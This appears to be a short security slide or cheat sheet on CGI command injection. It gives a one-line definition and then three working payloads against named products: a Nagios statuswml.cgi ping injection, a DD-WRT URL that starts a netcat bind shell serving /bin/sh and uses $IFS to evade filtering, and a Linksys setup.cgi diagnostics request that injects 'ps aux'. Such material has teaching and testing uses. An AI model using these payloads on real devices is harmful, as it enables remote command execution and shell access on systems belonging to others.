 Web Vulnerability

CGI Command Injection

It occurs when the attacker insert a series of commands exploiting vulnerable CGI
scripts

Nagios:
https://www.xxx.com/nagios/cgi-bin/statuswml.cgi?ping=173.45.235.65%3Becho+
%24PATH

DD-WRT
http://www.xxx.com/cgi-bin/;nc$IFS-l$IFS-p$IFS5555$IFS-e$IFS/bin/sh

Linksys –Wireless
/setup.cgi?
ping_ipaddr1=1&ping_ipaddr2=1&ping_ipaddr3=1&ping_ipaddr4=1&ping_size=60&
ping_number=1&ping_interval=1000&ping_timeout=5000&start=Start+Test&todo=p
ing_test&this_file=Diagnostics.htm&next_file=Diagnostics.htm&c4_ping_ipaddr=1.1
.1.1;/bin/ps aux&message= HTTP/1.1
 